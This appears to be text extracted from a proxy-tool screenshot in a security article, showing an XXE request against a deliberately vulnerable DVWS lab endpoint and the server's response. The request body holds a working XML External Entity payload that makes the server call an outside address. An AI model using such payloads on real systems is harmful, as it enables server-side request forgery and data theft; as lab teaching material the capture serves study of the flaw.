 Request
Raw Params Headers Hex XML
POST /dvws/vulnerabilities/xxe2/server.php HTTP/1.1
Host: local.host
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:44.0) Gecko/20100101
Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://local.host/dvws/vulnerabilities/xxe2/
Content-Length: 153
Content-Type: text/plain;charset=UTF-8
Connection: keep-alive
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://192.168.1.2" >]><foo>&xxe;</foo>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 28 Feb 2016 17:25:23 GMT
Server: Apache/2.4.9 (Win32) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Hello, Thankyou for using
安全客 ( bobao.360.cn )